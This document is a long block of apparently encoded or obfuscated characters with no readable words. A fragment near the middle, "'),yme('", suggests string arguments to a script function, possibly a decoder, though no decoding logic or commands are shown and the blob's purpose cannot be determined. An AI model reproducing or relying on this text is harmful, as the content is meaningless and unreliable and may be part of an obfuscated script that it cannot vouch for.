QZ8V2gQk.ZpVSV\/.o.T1.h#j2D*wF.Va.\/tiVV5VZ{ZlriZSrsftgriVNK2rXVggVVVE3xQrmf. `D.Ez.ygptQ.8V6gQgk.EDQZVcagPIaDlZhV.I.pkc(5(.LQFQkZQrVfg8m[ZwP.V.Zir88VE.I.rr2tjf\/.Zkg.Z."wslnFh8 &.;<lFwVVo."VfX.zyNezVoR..FQ\/rM!nk}ZIQFsC. .FsgzFmiVVVwl.XxQVCtlZZ.V .owoZMrIc.ZxraQDoFQM>EcknjFi.r\/gIII.rC8Ipi\\SVl...rRk.ouyynQ%ZZpI zg.5sVuW.Z b..Z0pCZ,r.r.DVIIkpZ?Znpzo.FigtMsQ!QMDFrZ.VZs.NlgZFi9iZgolfr\/Dg ws NF2.vgzfz8Z.0Qcr.n-SZIV .PCV.dQ.ZQFzYrZ.oBhFwi.sIC8FVVsxEtiVh.\/.MIn.QsC9S VF.8amwZIqC.zQN&V.3.r.CEd.s.h6MQhstZJVwpF0VEQkjpCt.>qCIl.k+..Z9IZXigr.Qwt.hiFFQV.VkFtV.D2FihCUVtD.F%FV\\ZTkVZQChGQ;F.PZE.phV(^uV\/. cQDrwwQV&gQnAZI. apVZMo$y8.rVW.8u .ZN$zNxwCV[VEV"E.VpFVsIVzNZZFM.NQyZS..iVZVVpjErnl7i.eQlh#hIomFrrZ+Vf.Zw.w.MV qEQIn"\/EIZzCsVQs0<4oMcprpVZV+uQwzCrVQO.y.Z.. Vz)\/EQua.$.l.NI5iEip%V mZg EVQ03OqVwMfwnUdrVzl QE. Sr.g...ks*QsNiQprZr.S I.r&FVg$z00.VY..tVZ\'IrO=....gtjp0.wkV2\/x!F45F.V-c85 jh.@Z&p.jawV.n+jBt...NNClQ.ucwCVS.rQ8n\/QIwr]e+i.eNZSYcykbDQyEIF..zP. gx  V5rfEr0V6cyEmSgC.kZZEsoVZOyhEyLZt..EVZy.Z.c0ltZ?oaFhOr6yCVPCm\/FV;k.F]Z\/\'GNsVQ..w...Z..DiB0MVwVjr5ieEgpgoZyV.R..Vr.ab Fr.ZIM fG6xZZCVggVZDZpNVrNq|6mifr\/4p.ZrVI>1x&rSr9okMI.I`ZrclmqMZ?.hIZr.j c...Z.QlC.Q.CE.ekxoF8.o3C1ZQjZf pTwwVVZbV..pFrQ0o ZFZ+h0Q.RDhgVdsk,&VDd.Dn FZjhQzd..M.fg13Vz&.W.I!V\'IfrQZC.MgtaFZrO }oIZIhDV*ECEI.nie:.rrIrIcEIpkVMQZ.Vws2cQQZyiJ.ZVz.ZIBckhngVg.|.ppZ.VfkQ8+pZQtCLsZntt.Ql9hZar2.ckV.Z..rhQZI Id3hZZMg.rrZHIssZYThhLIgs.rtZjVV^ZsVZgV&Qp.qbsFi..EwMr\/y..IVdQqr.gv7rZF0118VZgFhNYVCNDyrJk8e]"k%yd.qVZF2\/|nWQ)MQnFiZHCjI?r%aVk.ktpVrS."FgxVbofT>mz.VZI?Vi EZZg.5.g7oIVDfxr.QNrZpV6..)d.."CzQyVhrZF[Cjd\/W.pZ.D fCrgbzZg gVwr.ZQ+Zi.irmFoG.ZF.NVIhIjViZ}.EyTiZoZZrs4errsGNn.NrWFgCn.Vrssr85.OpjQ03.F9P20a..DxsghQ Z.^.S.r.\'CVgpZZl.E(NIbQPvrswt0E@C.fFIVfxpZutV3CggYcjVZpy9Ngj.$QV.VD.ZNZEVV0mV.Q.i\/.h43gs.cdne>lw^VriZrioQhntEnJ9mI EZ.yV.VZJ.Q1.kVlZFVC[VS.Z<.EFc ML.W.32attFEVrtD*ICEl.Lgy%QVtZy.g39I._F. t?..VWZ. pIQ.VQf..wTK].6.jr%Vp..Vk7hZpkcP Q"DzgWlzC.IjDQcFiI.6c.dr\/tZxe.4CnMyojZrL.jVg.liVNVp.ZVeOItJazzrFFsVZ8.m&ywDFoDCD._SsI.snwrZiK.VrQWZrGHPrFQCxTdV0kZ.Z.QKV.4Z\/DZq&EZ@ZoC IFEZH.rVZ,:2Z.i_.rVfNCn.^ojns\/g.iZ.r>YVVYVrVGnIg%QW..VMpCQOFI!Z4Zt\/kZFr-j.gQQkQgDsno\/:akjz..rEF2Qs0.5VVwgZ*zZQIQQ.Z.ZcfQQV7V.lr..#V.rMVsp.*wFgprNlr.wFjrZpQssa0eVVbNFZVFZaSU1g..[Q..hwz0AvIZ5 &VZjLZCEQ.D\/IaZ.VEiC.CpE..gohD%..K.sFCZIZ.gqTZZ.rZD.EIQVZVsspF>ImpVrDh.nVjVbZgsZWD F..Y6n0kSVtVVQ.9^.1QM.EVi.BVgZ.ZQdV#egsQGQ-FFQv.5rpryQE.ZVc.4.xEg tEF.DKQyjQw!r.F.oEQai;lZpngOs.yV.CrVzrjc.XgtrX\/Zzr}ZsQFI%sZiCgr.kZJbZVnrVoji4.h5nQ.dr.jwh9YC8Q.tQ.cZ8rCEh.iVq49rt.. iIZEwVCZQPh0hmrok9m.CIwzl.h.ZiZGyQgEHr..C8DkoZN.ZQQQ<4Z8Izgl3.}.k5.citjEgreZ VFQx.]EO.Y.rZ6tCZnjQ.0aD15Q$ZIr isCj\'Vwg.VL|g6hlhi4Z$r0!a.FsV$Z,E+{ZE4(ELg.QhMSN.FQgX.f.sQjoVwZi3kaZs.rrCVQ3V..iEZ.it\/pr9wPIN.4thVykHe.rgZ.cj.ZVVwsIZrEdjSr"ZV.jZhMFF)RMZ0.psSg.V*iZsIVEZ? CX.Tps6&,.Vq>k.. CV.I.yMCrCZ] sZTIVZw,zF5NaE2r9jsr`nrgQZ\\4DZ3.*IZEOVgz^kdpIv."x pQ..raCg9I.nQWcZ3r..%.Qsg.FrFV\\\/Z2&\/Q{|QmEV4VrSEIz>-ZVj rFbgEh f,V0shIZ.i..EswpQf#FiV[ErrrZQ VViOoF.|lZF.nNkQGhPtVihFxs1k7rt 2fxhRCihZl.Z.xs$1zh..ssdE3lh_8mhtZP". oyZMgIjs4ozPZ-yhcgn.V9..b\\r=.Q.prQbh2oVEss\/"Ch8tWIg=.jm.\/{u,S.b0.DQ.QwL F.iCl .Cn(oDsT\/@szlp&llCn?rgZ.VYDV1hVr.R.EF.n8pk..hI2.oNrMV.ZVM.sNrq#C.tA\'1Z5r0\\QQn.9MVt..ggDV-\/q.zQS\/tIlE)CQVEZ.joKar6F.iQ.Q(Q.qIrD ZQwa@.HQ4.MIQmwMoIVzZp=Qs=Fo.VS%.fS9.s.zrnQ..Zk4hI{r%CgX.C.wEVVV.QZMbh.NWRN.sQCg.ia6Iqrmw091VggfVt@Mm.IgZ.hQQgCI2.TsyEVlVi&MCI-9NVk@CIhsh-F}s.orslqVrr3CXQ?m.FeIKoIzQ..QgbVuIEsQI0ZjQN.kzZN..QrUDiNk8ZZI5g.hQV8Q2l.vIrz.Y#.oQ>VQa.IN7I.tNgE2nz.EVrZ.i I.i...Q1ksZnwL.!\/s I.3VgQIQmgs.ewqVrol? VgnVQ.p.ZfwI.gnp.k.{"ZZVrnEVo]Zr#rkhCsqrc1 f4V+..EVrs@,Xkk.CgZyrIQV:p sN$yZZ\/..gNOhr.I Visw)CCstQQvt{tMI 4FIUVsZ7.QVBsZ \'Q.jLCc.VEZ`^F4..+pD..vn.sCV.kQ%8q9\/rEVf.kA\/phtlIibZZIFsCI(QIF.8.VISFm0Ic?s]. FM eiIStCQ8y6Ii\'\/lrVIroIDRk&FnA.Onk.CQZ.s!.CDI.QQ.zg.l!s80#FGVVkINmjNF\/r.raQ.wcl.Vrxz8NIVr4IQ.DXVV.MIV[c..pIVgs8swVgsF.Z.4gkmsh%Vm.k.8`%w?chC Q1OV.zVgIQmggnQ.0hZIZrsgZ.CQz=!VM.6Ir2CDQvwss.CI.i38.ECX.g.CiZNCnZvqt+r..V1pZQQhI{zSrMIQ<jghtPs h.IywV..BDFyrNCgVdZ.qn4fD.5QfQ.hVDQZV..VDt!QrFLC..Q"!Vw.%.FKni0Qh$a.CYfgkor,\/aj@.ffQVj.r%CsC.sIV.y.\/VZ.q.8.Nt.pZj:.VIWI.rr1q.CCVQF0.QrV.z+ZE^p0Sni!r[.j f\/yNDF\/ob\']...QSIr"I .Ek.ZI$eg.wCzo..zZTN.hZUZpg3i3En.i.KBR8.\/.Z.zS.V.Eo.4VQZ6sKIrwhrZqZ.9\/3ysIVrFpIQ"IVINf.FfC qtgj.Zrm..9VErGl#s!.VC&lZ6kge.rw.krFzEnZzwogE.VZFCr.NIgVFn"DsV8FfVgEQIEVF.Q8Q+X>t34rJQMir.QZVDsrh,NeQ3ftrzQo4"po"rfs"UZRlCi.Myyr8Nx.CtDQrgZxh4.r.MIgQRronCNIsWQI...N :. R...D"KFdqCTZVEm.N&mI.s.cN02.hZdrVaV89F.rkfQzj{Vbath EMufhQV.CxgEI.SD%in..wkd.QkCZZZlNMQV)sgVZOrp.C NEmc\/DV.{LgtD8dgIZZ`QtrgfhQrSM).ku.Cs.;C.QtiCI\/81&ZbO.D.I*HMhogD.bus+Mk8V1SQF!FIw.nE.(wf.:gsFiFnTN.D;Dt.oI.DgoroiI.DXDVKhliqK4..QjoZxsrNjQIsp@lEZSq.QgVBmsrIIZ.wsirhFOg.isI.QzZfIrkEcipIJ im8ZZj.rq.CCZZNZQg.V&:IpQcnMrnThgEJt CsV.Q<ZrIZzg..CjhN. gM^.gDoMrIV"ygEEcijmVhDIoEQh,pMNEV{DQaZwyg"r3I.QiEV^Ift%g.IQyI.hm.CaD uZhF.Y..mo.VEwjoFsjr8skF.M0.z<nr .VteZCV.dESbj.@CaVjC. pr.r.jVNIhxtr0w.V  VoQis:t(plGEtVp^sF<FZ[WFM_Q.CQvoC.cr..Z3.Q Q(rrgqZC>.Vnk han!hQEFQFD.V.QvZtVITgrjVg3hQyVjr.odZr.Zr9qDTIVVNi.dV^DZ]QNq.3"r.dt tknhNxV rZCgc30.s.2.s ..I+,rsAFrjZ2g8QzQohZrSinF.noVVVsspV...!.skuVDFZD7g{kroQsS.MNorQ$zQV#ZVt eltrf"HU.rE.p..jDVwk .y.k.NoZ.t.Ifh;n.VS&M. F+ItD+IEZVVn?g]oZTZQ.gIg.wogMVc.pkQr1...VZrxQ\' jq\'QZ.3w.S4gh.rV8uC.@M!,Z.kO.o8C.aS.IQggnP.j0gC.6.gcVsg?y..FdIZ8VEQFF..r.ss.mhZDo1gVMpV0QrOFuirpZs9ZV hG.EEVDdEQ. gs.Zio.VsDrp g.g+HZFID0yZok@TVgtV. ViXZQoqkhlIgrI.pQWhZp?.QgZx*.g}iOsnhM- Q3l.QP.St3.Dip5sh\/I^Qs)ZErr ..hghOnr+0\/Zg@F.Q_.rg.tCq.w.Vk.. .5pC!C.. o.3QrC8ZyVjsxrsV<1z0i.^6njHa|.ozs..yTFd\'<.s20i.z ro.rbgMSiIha.gFfVIgoFZxbMpge.g FrFr{Irj.h bE"IQ.InmhgFZ,1V.VZs\/.0Vh0ooI|rrHDZzZ I8r $oVVC-.Cy.rDVZrCs sywDQZrh.VVIZekiI8yd.CVpIUyQ= .30FM9C[si.Cr+)CMoFZ EZ V.i.!y.V.| Vs.FP FFCIKFI.rh_" vnoZ "Z.Z.pFs3r..+6ESIm.rMyVhVoC.ZZ.^zH2g7A.Ik W.NZ.hrQ.lIVZN#?QfMMCQIs\'pZz58\'n. F%El.\/.jVqa.W.QaFrFs0.VFxg0T IgQfDZkZ"8Qor"IrIhVl3c hVE.QzD?haVZQrd\/[0QZ..JdpVcQgwi .Vra8"rI \/!V\/Z\/qsVZ!dVo.j.x\\Q.y".prqV\/.grCC8tELQf .VQvC..CrVjjdd0pZxgr.Qg.o hki&TChZ ND0IV. zuI _gE.hD9V\/9L t.8]CQw.h.p.KsD..(nsxuV\/ FZrs8FQ_\/Vcrt5Z0o\/BQ24iy\'IQQVr..ZihQlV.rN0 ? ynt7cSf.QE Nw|FIC ZC0\\.TSV[0xpFDlZ0.VZFs.el.ruV5xrV.uZnoQ6IGVVZ%8OEi.TyCgnryt.#nMQCIZqNhEg.II.g.sVQDF0FwV|Vrn7qh.\/$.Dsgf1SDy7v.SOk. Zj gIdZgr.j-C3^QzjdxVFgMCDr@Q.FZInhi..\/VN1.\'sC.ksgZQ\/ \\Q.>.h(nknpqhZz S.t1VshQF0.wZjH8E?z qFQDLCCk\\I fIi4i.sE.ngwqI.glp%E sFCMZ.XiDZs...DC AECIUj wVFVTgpDZ.r"Rs..3V.olnF.jkI\\Vz8V.r.QrVnr aQdQfAMVh.8..E.VnQY.(Z .VQgy>OVNcQczf VTNNLk$.grs axr..I VQrdv.Z$sh3+0kEEDV.hIV+djuNnxiygnnVey.kS$aKcIN0..VIwI..C"Cg.EtCgCM2gQorr.Qw\/ kOq^4.V5F..KhRsssq.Vgr4OEV9`sMI .Qg.sI-1IlV_z#H.n%+lg ..QFrQ kU Qg`.rt7V Qh..?Eg"Q..ggC q..eEIrenaapL.Tw+gr}.I gNoQQW4.onrI.MmrZgsZrEFsCCE QQ_ Zq\/Wrk VW.\/E9.r&? .mMYz?wqVyjr.lrN*brQcVCZhDuhRz\'.rd.Z.Qzk.g?.Ap"fpN.s.Za<c.IhVor.\'QQnsEI.iyj.kiRZCsAKVn..ZDgdwfprFVu.QIZvwFsClwzjVVpV0Q\/hi.I.klFV.j#cE.k\'wqr.pPrr.rZVrVpNgtprC.N.K.VQ%rng.h.r.s. kZcQhot?| nhZgD.VVNZsr8iE.\'.wtC  ZFkEVI .hngI.O\'wQ<h.sF.q\/F .CZN$Iy.y FIIc.r2=t i.VhFgdrg.hIk.HwhgC he"M" .iwN "l#*fpzVQdlc. Z..ZIw.pM.4oqgQIpF2b.wYy.E.MsZQINh.DrCVJQCi)VsZZS.g#Z.EkFdZ4n"..@2.I. ZyZZ7eM,FZC qwI0|jEIV:I# V .ZxsVhk b,Ql.xZVgh3,FnpqCVnQtnzr R4ys)ZrZ.Z.rMFIO rLkF@yw..vyEQI.gy dJ2h.P#Zqit0EnhE s.Nrlygto.CZ .SNrr8qFiDjfnCpEQ.dkHTgDslZZs MZZsNr;vS=Ew.@FIQZFI.N&s.ie\/VVDZkS zgIQ iZVr.qN.@sZk.tlsGRS t3Csw.QNQQEIC..MkVFZMrjQF3_yp)ES\/VEDrQt )hprV..FI.&.F1.. S-.V..7.q.tQNCa.qQhr..Z7umh'),yme('gsTiFCCVpnyhZP-I.M.gCxVVjnZr.Zws+)fEQz.QSmVIZKDFhrrsqQI6.C.. E81oI.FZF.FIS7Vg0.wxRF..rZ.F@MFEg.\/Z rirlD.zQQCCIvp..OtEiDgCjR.VZF.c4fkk.Vrkr.ZCcdChh2.F.F4=\/sICI dqy3*sNnXrI.DhIZ{5SxkwlEjIFFk.zNQij.IEZIEI!TQfClFFIT-xrEQt.FQhcsCAhV&wsME. =tI.ID .zrrF.lss0th.qZrgAss#0.VV!EF.I.I.Q.6isF0l.IFRg.H..CyiFSrVr{R3..it jQI.UQwlHhQ}hIEr{.$gy}irZS%V&6jRw.DN9DQIg...Q\\rI.Qof.Dhko.V7NMQZDo.gVFrCE}Zr=pQDCIrQ(qDDqgri ZE6Fg4EChECg9CV(ZsWZcd8Fn.8VQhQ\\.ZZR4Sp3cf0.L.y.D..}Z0#..E.UsVZ.QlrV5sRT.FgVi.DD.8FE.xFZBZ.4V:rn.1n.akQFEV]dU<sEFg-..FE:ngIRm.k.Z=f1VIQr.ls`64Cp80oyV.%rM.E6n*fgrZnF0hZrj32.irRFZhZFw.*.CZ7siT.DFZ..[.. Ekh.4< 4rLIMB1j\/BQ.c.w@wgCEZrC1Qghh.whF.TEF0RFrQQ.Nw+C. yyd0QIMiE4Z[w.QhZqVk..\/fT FIg?rsS.h8FgpgTs)RFDQ.R y.g.Q (QCoCC<\/RtnIhQ EVV.0QcZf9.QS0-cCcVTwogQIhwZo3rN\/Egprjcra.rQIC\'IQF_8ht^!dC0sgs.xVQ..V.NEDF^iDsaB.h.QF.E_yFpaIF.Ckr4FSr5Z.c.hM.GkQ.kr.t.QdDQ$CUgFlj@{..hIrFus(ex.cgFg.gs.1wR^.Zs&z#fVZgrhDS..tVF<qCS.prVDjCur}EC8.QfQeRAZD,hhQ.h}KA1.Zw2.rgS0n0QhDFRcdh.UhhRIggE.sZ$r.tF.MQsIED<ljn.R{FMSg=YrrQ^rI..ZC;DFp.fnF.pQCD4Qw .I]FUVsQsF.>.o..jVI..EgwgnIwI0].oK9QsopIrV5q9rr=g. EZUgEeMQFCEnFcF.cVnt.KQoV ZzRI.I0IVOQnosiZFpwiyqnR0Qerh.2`mVwIVNlQtlz.FYo.FrtdFZC\\tVjQ\\QwgQysV...Qr:tFVFzjGj.Ph.rSFkREhmQ3VQFCHNgrQSiVVkRnwbZiE.QjZz0=4CiECCRFQ.QQMaEwtsblrsFg,0E0awSrQSkFgQ8hQ.>z*Q.kUCZXZ\'5qjs.y>g8scFidS.CxSZ *QgFgIcq.ZInZwHvyoftrFZsZnV.Vnwg9rfsZ1EZ}.rFir $gpsVaeIo.h.jI..8.VVC.yrrkgD.cFQVkhSRM3tsaNkyZ.V.M.rTVVrt.lVZI kQFsF..x}lkmIQ.iVkZ.58CCcQFMIZz.QC.Q,grhQxVDdcggj..jCxICENm8..gfoEgDnjtQCisL.w r+.x1jcFuw2EI.VcahqiVsV...FVrr.hC.QIRgVssj.A%nVke+gCW.s@[,Zwrx"ZVlr9Ihp2CFsQsF.(.T6XDI.=I7hVjFzI.k.qZZg.g.bQi VgFnsd>I.zgiIgFn.woyRRCrF2j..IRi.Qr6Imrhs.N F\/Fs.VV7Qkgpi.srwVVZFP;V.jVPIR.I0DsiUICrg I.$NrQklNQVQ:gFV9whnCnr6dZ -Q rlF.4pazCrF.p.MQ?.jy.39^VFFrV.rZ ZQ9CrP.smEr[URCrDrsrIE.EzqCh.rCrME.Eghm2|d*VV\'.EQV eDC.rNzV8V.wFD.wcW=jI.juD.3FsV]..dZ|EHV.gr.V zZ..mr.VqVgIb*Ew.jZ.W+EDZFDEwhZCh8-.8tV-.8yjrTV\/I..sSN.rVh..C)nw.njQrFNF..CCgFh..RrZ.rzg\/QT.Er..hRiRmrI{ZiVx3Z..iUFI46hg.%ijkQD wEiQ.cTnf...Fw..TFtgEFE((In>grIsINrrFyqZoNliFnwZZEZzhrQ. hnhBws*oF.I4ZRR0FrQZqr.VVkI.fjVCIEjnZ20S.En80.U$y|D\/NjmTF.yFSw3.Cdr.ZynhVZJtEEFFzp.jVU:aQatrqonC..iF2.aIM.rjQmZucSF.dhVFk1;.X.gV.btQg0FY3x.;gF23.ZrpRhFsQi.MNzE)ZFICZ+.wt fjgCQsC$VoUIIVQVpsEhCF0F2.\/eEOQQ rgrwQF.BVQmY 4FqkzE.F\/V?gZQP.ZrYTCIB.gQCgijrC"X.hfiF2w.\'UDwz,9r.mV(Vhk.I.V6I$$mjQ*o$Fp)z..dC.k.-kMF.B r.CtrCQiFQsh!IURsQ.gQhgp6rLkmQV?.rk.qQb..FhRB.Z gq9Rsogsr{-8jcirgEE.Fs.Dzgrm8xtgsiVIZIn8wf.VQszR.%rA5irE.ZZx4ihrCF.8D>SgFDm..2.Q.yC..|IrZgRbQmVIIo j4QgDZV(C..FDrD5l.cV9r%rC.gX@I3.^goIjED..w..hzgFyis.6sE.o7IIIZQZcrDl@#RgIVIhZ.qIr.i.F&pF?UFQo..rigDkCk0.QFFCjVVjIQZ.n f.rrh.Q.srjiIyrERp1VC}qE.mVsru.U8wQ.C.wZG8IQT^.CtC.Fx.VFg?..VjFZjF.jRpaQrQn.RCV.I0Z.gr.I\/AV.t #dFI.4..F.InV.nfzqrIr.7 .Exz7Z F -gg..Qrsr]...eQMoohsRwhcgRrd0IIFpZxRhiCVkIMEhxZ.a.I>zIcp.cii.S.hRZry..IiI%IMrnys84^IF\/h.sgEsNrQ2efCT..cMZkWrttEIs.QM..hEnWZ8 EQrN:.tEChKj4ojIkF q-ZVQ1FgCygCIZCvpD5igVCVQIIEdj Qg4pbhC:s.n\/V9rywb.CwgoIQCjE.\/hI\\csVB9WynfQ CZI\/oQV..CEH0Fgm.Fr.rmFCg.oIC_g.VFXwijIFsC4SVrpsCzH0.fQrVVaMVQsIiRRtiFpDr1RVeVCkStFsFsQigCIwIr2ZE0wgFl1IwrQ.rQQ.SQgj..aQQFFdFFQSQIrQikg 2IhN.g.IrsQcQFr:Fog.cVVfIIDVEIQzhpNRi RQjnMFCC.kiiinIh.ZSVsEFMD0oR3rrZ.j Cc2xFZwrZ.mQro..Is.rmQtSkF.0ryCa.qh.0FFa.rthoQ\/hcNsb6ZIUbQ?rkZFpkpFsk.V4i2Jj.tlCs4tr.tIs76F. VQrQt[.5F.EC...QgDZrq grgDwEdRag..!ES4gKC...W.I8sIDdrFjq.4EMhn6z.F;V.0og.VRCh(;Q0FCZyhgvfh0I.;.QUerG.pn3.X@ghiZlQ.tzpFSz..yQj.LNj.tr.rijFV3rZ.hI8N.sC\\VsZjwFs9r..QtTIgCRI.TDssh}gISNFfk.-k-kIigZwaPE.nW._.ire0.Dxg.r]h7su4tFFMpFykNlPg1hZ28rwg.DhCV[.jVjq;.F.tsy"pkZ2RgwQIIrCch.si2F`.QthF..CEi.ED{7Z6Fa.5lFgrkpiZzI i8\/.Vhien4HtfbtQ51\/FQVs0.rUI. jno.dx.+GRh!hVRFm%.jnrsk.SD|..wp00rzVis)CFFQEF\/rarlFjo\/Zgr gFkWFwvLkggssdE"Q).rCr.rFIj.srsFQd.n.V.r.l 0IWVrqVj}IrnfrZjlm I.aVV$Z.jxr|Ih.i.iqeVri.hxq.n.gQgrL.{vr+Vpss.F2Ij.x.0E.VQc.!.gI0rrhmsxNMw.nZ.VDn :Q.NuVseo.wxM&VxojsV2E\/rr..FKikI%iir.rFr2gn#VD.FQMbn.y r8oM.r-ISCF.C9.I.rSErsrVgUhyCFZyCC!zCr..3 ViwqrsUQEI&IIS.grtZNfEE.Fn(roNrD4I.$ZhR4hi%Cgms.DF\'gZ\/QC0Zm2QQxl.iEFQz|FX.IRZ-.V ZCORtrksg0.3\/Qa.glCsQ#VI.rhpo.IqQ.g Z.I.otR ZE.$FxnI.FShqQ5EIrQojjIXR@nr..eW..Zckryrs.V IQ.slVFsF1vrwS;Zw.IZF1iXIrk.Qr9Fg.Z9hoZZEijgZEMwn.v0rD.CQ.iny(.r..Q2VNg5FVi...&Cw.OrsFXhkIEN4giFChZ{6qr.QEQIQVqCjmgZ3Eag.xSs+E.dhRFWhxj Irtn.Zr06l.Dg.C..FkV.m.D.IFICsTCV*R(tkCh.rnoFpa0NQ".:8 s.C.ygR EH..SZQI0f&m3.EFw.g.shHhFhhsxCw.iVVFfg0rFgEVIi.Z.|IFgV kaE+Q...C.g..yVSk.ro.kFFEl.iDsVwNVfotQ9Frg.s2$WoI{.D.wN<]3Fi8PE,Qs\\Fi.hFTSM.tE0c-Ms.kq noVFC"uEr.pS.hFRCrn.wVX.r0+,s\\rf.hIsSD8:sFnsr)Fsgk.g3f?yQ.Bw6EFQZjV..2QjNEh4QFF.Ioks.Fr..rQg.:..wqIV.Q;VZVohhZCErFFI.VEi*99i.Ft\/.V4Frh.VFrVqbIIonIiQhFF-i2zFsCFgZr\\CFr[z.!rIf9QrF.Zq.MCQIr.Q.qd5.N1.(V3ohIiIjn.r{hFClkrICsI.ZsQ h40itC\/.Zg.gC.anr2wE0..FDI.M0i.YriQi.ghwVCEiFoppnGShV]xS.s:VZZ.rVyTsmw|\\2.VTdVziDrc)QZ.Cfh}nNa..F rrZqi. .NVi7glEglKF.9i.iEgiRF.s9CDSI.kRDDrqQcQQ5cCCyQw.wm.w.RFrFQE<.ffV..bSlIvtVh.I]rEVz.SMIcTDy.E I.qbs.4+.gZ.qp.iFQVQKCogwnqF!fscwr*rt.ED\\mgtRuS0.QgSN0zCC\'QmEDFrIS3ipuZZMi.\/RcQ0RrCr5r.V.Qj|r 8Eg.l.rck.ir3psI.M=gF.FjF=CEaQjMs3rZQpoMDQdiZns\/xg,rElB9MICENVV\/QIZCZ:*lgU{h6SNQIIEgCzMF4ZQ4IhSM.dnFhEEEEdRVVErvz...y.ht%F\/ar8D[Zrk3urjq?QgM`f-ooV rV`zFCS%.m$Xw5.TNfF.FZ8U.dVr.QfEQsQIgZs.V|hr.>Fg$s VEnrF8kFy*prT.RAMh8.Org.R0rmjVircpD1.gErsrj.LICkr<xy.rhi5ntlpnj..xViQQEcV)rdF<.EQ?D. g^FlS.RHsgy.Ulgwa0CCFNQVDd.IJVI` 8bFNC.NoihQVSdE .hF&sFc..h0MfRN3..rIVr2r8NFDwQZQhdsSr..djEF.Fmm+gZ5FwQZrIvmrNdEQ..hs..*BV.\/\\0-r IRrnsw`FpMZQjIyQDn..GCySZoEg.[Q.hV3rz.6m;C.iMCs.[iZZgCECDY..7.QFgVZs.Q#j.fC|ah.a\/NVRQFFFInMQ..DxmDC1r8.c5Q\/.sQVMaz..V2gV..zEhyzkw9cnj FJVws.h.L$rQmRiN..djDErIRyI|sEll:kZ \/Z.w.F2C8irmDpy.iiwoup0p0Ih1h1y*stcEsVo QiVkVkVwsmk EYjw..rDFQd.mrrkhVt{ErIrg.drZFSd..VR.gRhzIsxdZLr gMSVCslpV.jFNC\/NF.EykrQs.z<IrC.iC.r.VdFrCR .rEappIm0.SuVVIF.iwQZNQgwssi2gE.V\/rpIistkscEhgyigFn2|gg.NCwr.!FZmhIg\/m1.QCFI.hraw..ZVmMIhFor. c.bV9Vs.`ZhZoc FTilhscrhd=gVJCriVIrR3s.dC.Qrd-DRgZ<ImQEI[sQ&yA>hT` wIa5VwFrFQ;EJQ.F .Lgo3C.gr%kzxi. I(VCsC.si.QQZqxr.2VdEi$"gR.1h.DC }sFgVssIkv?DMIgVVQsEknFis.!..IF>Z`CCc^QC.ofh.cI\\V0rpNFsZr9 \/Ek00tfg0hQssVfMFQ.tFg.ggDCfZmD<ihjCRhZi.=op.V.FEmeCZgQfshsinyFs>.E..QNM{gRw.ylr.WVE.FAig. gF.0gQ\\mqTQVEkF.FhxF.VCQ.=n.qtQQ.kF.Q.s5Fw(IZj\/I..Sks.0DiDdqrQK;..8z S0s6gAtw.wCw?J.VDFZqI2IFn"dFQ.r%QCZRtF:m.4ImRg.Q.hI$Zk.Q`.n aFC fMD@gQotg\/CgwQaj[g8rxI.w.rhRsaM9rQVRHnFQcIMJQVvY4jRCgs7bCsY.DjIZDZEgi\/cr.V\/ Fs .<rDEgD{sIhrCgv{ThF]m.FM[FC.FC..VQNm..F24roMFQhr..ecgiDr.Zr wFEhFC rMpZ.hMrkRZcQk<QVvF@.r.Io$kp=yRG"Z..VF+.\/R.aCIOjfI5k..rFcr>.CjI.h9K\/kSQ<EZDyrrQ. FhirkpM:M.V.IVkI]Ett ..w}ylkR.IVSr.Vy0QQNFy\'h.wrehVQjrVwyIj gQZww.rljYNwyg yQ.S.aMQ.5khtwx3g7IhFEQ.]DwyV.I8JrriCrRCEZ@Ig.FC^rFV;QjRc.IG.i.V.c.Es+.Q;efF..k..aIQ Iw1t.S.fwpy.InrVs#sIQrs.s..EkVrso.FIsgPGZZPQ.t[.wZC.VPEtorM..IDVIriQQnFDc}F.r.DQVR.Zkr\/w#ri.>jN.CSZC9jI2xo3IkIkQV0.IgzIp1FvnjEr4.F.Q53g..@khFz8h..CpwrmIxiFgyBaFVDhZyyork}.FMk.gr.ZdFQZ8s0R FgqV.7@cFIF@Z.XEj<QCrhiF ]-wm._.S.  q.g.r3f.RRn..FC y.V.8iw.. VtdRE . .Qi.QhVQFFhZg_@0n.DgrC.4.yzSVjZghpguy.FDDSVg=FmR1uETjE\/jQr8V|..g.9IC;gR,".gi1CQz.pr.RrQ..2ItyEZVnFkZVH@G.o8\/s..MTdNDCosQ2Fyr\\Xr.sR.Rrm.EZr.Q+gzhRE.qkF3CgVxz9DkjZ46E QQ.QV6Fs5xnCcsj.h.jVTFV`rF4Vd..g.\'Cbog $FEInkH-h8dQsCFrrFiVQrjFF F!Jg+s3rs pFRFH.iQgDkD\'wN.Zrk&d{0nViVInjmJsS.ICFI?rsr0ZsViQzzgqZ.mgDV(CsI. wnEbpkFEEIIDqVCsFIC4rhsj!ie)ERF"0rZR6xt.4{h.*..-..hg.8aQgsFQirqgDgcICijr0o i4tgE.oZLQVCIQ$Vth7VDII8MsslUF.V.ciESFsrF.Qi.U..soD0Qz.Iig..Z}hsVjx4FC.ERh.4gu.ok_6apRg5Vsr.w.qag.wFrChrsQilih.0f.YnAr6EIZtQW.Y?\/.g8\/QrVz#4hz0Z.gD.ggwFtFr EwS*i2rjVArkMrgn\/s.arrT.lE.\\Q3ZxRmhraCjayGIiZk5yc&s @nVarQmDrygRlIIC{IF<.c.y z\'DZ.FE.. wZZ8hYF>E.1\/Ij.RVx.I2IFsy,dIFhr.0IDthhVN $cVhQ.irQjyqZjr.p.zFifF.hk.st.irrkzF.TWM8Ehr.Vw|.FAgs.E.kViZ.snEERQFQVV\\lgE7Sh.xxZ+ rVV0I(rF_jf0.E .CtI.SE_.)CFFksnwm.Hi.rdiEoyIIVrDr.\/QV:.hvCQIZjlVWIVz.sIqh.IZt|I..In .g9.CM.V3Z.lII!E%!rwVFgFZwRqbripZI..s+h)..rd.qggI+hqwRmkRDsVr7Nr.rD#QrZ.N.}rgn.4IiZ2oRp5F+0Mg.CD.sh Vv)r%Q.oZVqIg..FWIQsrj(4rark.-rN.D.gEZfZyi.CQIgraFtCIGIT.VrAZ. k2jDhFVgF..rFloT.CFCjCkahIsw.wF@.n.j8ECCgiUN.qVrCDgRTarEFCQf5#8.stQsiC.NIl[#$.7 CQ.QVDfyg.RCE?jC0Cs3cFkmiirh+.fQ.V.skgV. Zr\/E ]Gbx0m V..sZjVhrz VhZTrQQFgiCEsngFQFQ  